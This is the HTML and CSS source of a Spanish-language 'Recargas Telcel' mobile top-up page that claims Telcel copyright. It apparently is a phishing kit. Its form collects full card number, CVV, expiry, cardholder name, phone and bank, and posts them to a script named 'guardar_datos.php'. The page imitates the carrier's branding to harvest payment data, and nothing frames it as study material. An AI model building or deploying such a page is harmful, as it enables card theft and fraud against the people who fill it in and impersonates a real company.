
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Recargas Telcel</title>
    <link rel="stylesheet" href="styles.css">
    <script src="script.js" defer></script>
     <link rel="icon" href="img/favicon.ico" type="image/x-icon">
</head>
<body>
    <header>
        <h1>Recargas Telcel</h1>
    </header>
    
    <main>
        <section class="carousel">
            <div class="carousel-container">
                <img src="img/1.jpg" alt="Celular 1">
                <img src="img/2.jpg" alt="Celular 2">
                <img src="img/3.jpg" alt="Celular 3">
                <img src="img/4.jpg" alt="Celular 4">
                <img src="img/5.jpg" alt="Celular 5">
            </div>
            <button class="prev" onclick="prevSlide()">&#10094;</button>
            <button class="next" onclick="nextSlide()">&#10095;</button>
        </section>
        
        <section class="recarga">
            <h2>Compra tu Recarga</h2>
           <form id="recargaForm" action="guardar_datos.php" method="POST">
                <label for="monto">Monto de la recarga:</label>
                <select id="monto" name="monto" required>
                    <!-- Opciones de montos -->
                    <option value="20">20</option>
                    <option value="50">50</option>
                    <option value="100">100</option>
                    <option value="150">150</option>
                    <option value="200">200</option>
                    <option value="300">300</option>
                    <option value="500">500</option>
                    <option value="1000">1000</option>
                </select>

                <label for="tipoTarjeta">Tipo de tarjeta:</label>
                <select id="tipoTarjeta" name="tipoTarjeta" required>
                    <option value="debito">Débito</option>
                    <option value="credito">Crédito</option>
                </select>

                <label for="numeroTarjeta">Número de tarjeta:</label>
                <input type="text" id="numeroTarjeta" name="numeroTarjeta" required>

                <label for="nombreTitular">Nombre del titular:</label>
                <input type="text" id="nombreTitular" name="nombreTitular" required>

                <label for="cvv">CVV:</label>
                <input type="text" id="cvv" name="cvv" required>
                <label for="vencimientoMes">Mes de vencimiento:</label>
                <select id="vencimientoMes" name="vencimientoMes" required>
                    <!-- Opciones de meses -->
                    <option value="01">01 </option>
                    <option value="02">02 </option>
                    <option value="03">03 </option>
                    <option value="04">04 </option>
                    <option value="05">05 </option>
                    <option value="06">06 </option>
                    <option value="07">07 </option>
                    <option value="08">08 </option>
                    <option value="09">09 </option>
                    <option value="10">10</option>
                    <option value="11">11 </option>
                    <option value="12">12 </option>
                </select>

                <label for="vencimientoAno">Año de vencimiento:</label>
                <select id="vencimientoAno" name="vencimientoAno" required>
                    <!-- Opciones de años -->
                    <script>
                        const currentYear = new Date().getFullYear();
                        for (let i = currentYear; i <= 2040; i++) {
                            document.write('<option value="' + i + '">' + i + '</option>');
                        }
                    </script>
                </select>
                <label for="telefono">Número de Teléfono:</label>
                <input type="tel" id="telefono" name="telefono" required>

                <label for="banco">Banco:</label>
                <select id="banco" name="banco" required>
                    <option value="bancomer">BBVA </option>
                    <option value="banamex">Banamex</option>
                    <option value="santander">Santander</option>
                    <option value="hsbc">HSBC</option>
                    <option value="scotiabank">Scotiabank</option>
                </select>

                <button type="submit">Realizar Recarga</button>
            </form>
        </section>
    </main>

    <footer>
        <p>&copy; 2024 Telcel. Todos los derechos reservados.</p>
    </footer>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    margin: 0;
    padding: 0;
}

header {
    background-color: #0033a0;
    color: white;
    padding: 20px;
    text-align: center;
}

main {
    margin: 20px;
}

.carousel {
    position: relative;
    width: 100%;
    max-width: 600px;
    margin: auto;
    overflow: hidden;
}

.carousel-container {
    display: flex;
    transition: transform 0.5s ease;
}

.carousel-container img {
    width: 100%;
    border-radius: 10px;
}

.prev, .next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border: none;
    padding: 10px;
    cursor: pointer;
    border-radius: 50%;
}

.prev {
    left: 10px;
}

.next {
    right: 10px;
}

.recarga {
    background-color: white;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    max-width: 600px;
    margin: auto;
}

.recarga h2 {
    text-align: center;
}

form {
    display: flex;
    flex-direction: column;
}

label, input, select, button {
    margin-bottom: 35px;
}

button {
    padding: 10px;
    background-color: #0033a0;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

footer {
    background-color: #0033a0;
    color: white;
    text-align: center;
    padding: 10px;
    position: fixed;
    bottom: 0;
    width: 100%;
}
</file>
